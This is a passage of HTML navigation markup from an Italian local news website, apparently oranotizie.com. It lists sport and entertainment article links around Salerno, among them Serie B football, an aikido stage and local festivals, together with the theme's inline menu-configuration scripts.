                                              <h3 class="entry-title td-module-title"><a href="/nasce-la-serie-b-2024-2025-dibrogni-non-e-facile-adeguarsi/" rel="bookmark" title="Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;">Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/incredibile-fabiani-ho-preso-ederson-e-lho-rivenduto-a-22-la-salernitana-e-ancora-biancazzurra/" rel="bookmark" class="td-image-wrap" title="Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/noslin-fabiani-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/incredibile-fabiani-ho-preso-ederson-e-lho-rivenduto-a-22-la-salernitana-e-ancora-biancazzurra/" rel="bookmark" title="Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?">Incredibile Fabiani: &#8220;Ho preso Ederson e l&#8217;ho rivenduto a 22&#8221; &#8211; La Salernitana è ancora biancazzurra?</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/a-salerno-lo-stage-di-aikido-alla-polisportiva-asd-dellarbostella/" rel="bookmark" class="td-image-wrap" title="A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/aikido-salerno.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/a-salerno-lo-stage-di-aikido-alla-polisportiva-asd-dellarbostella/" rel="bookmark" title="A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella">A Salerno lo stage di Aikido alla Polisportiva ASD dell&#8217;Arbostella</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "106";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "22";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-xvi-edizione-di-salerno-danza-damare-sta-per-prendere-vita/" rel="bookmark" class="td-image-wrap" title="La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/salerno-danza-2024-324x314.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-xvi-edizione-di-salerno-danza-damare-sta-per-prendere-vita/" rel="bookmark" title="La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita">La XVI edizione di “SALERNO DANZA d’aMare” sta per prendere vita</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-puzzle-aps-presenta-la-prima-edizione-del-festival-dellunicita/" rel="bookmark" class="td-image-wrap" title="La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/festival-battipglia-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-puzzle-aps-presenta-la-prima-edizione-del-festival-dellunicita/" rel="bookmark" title="La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità">La Puzzle Aps presenta la Prima Edizione del Festival dell’Unicità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/festival-dellunicita-prima-edizione/" rel="bookmark" class="td-image-wrap" title="FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/IMG-20240630-WA0045-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/festival-dellunicita-prima-edizione/" rel="bookmark" title="FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE">FESTIVAL DELL&#8217;UNICITÀ– PRIMA EDIZIONE</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" class="td-image-wrap" title="Grande successo per la IX edizione del Mia Martini Festival"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" title="Grande successo per la IX edizione del Mia Martini Festival">Grande successo per la IX edizione del Mia Martini Festival</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 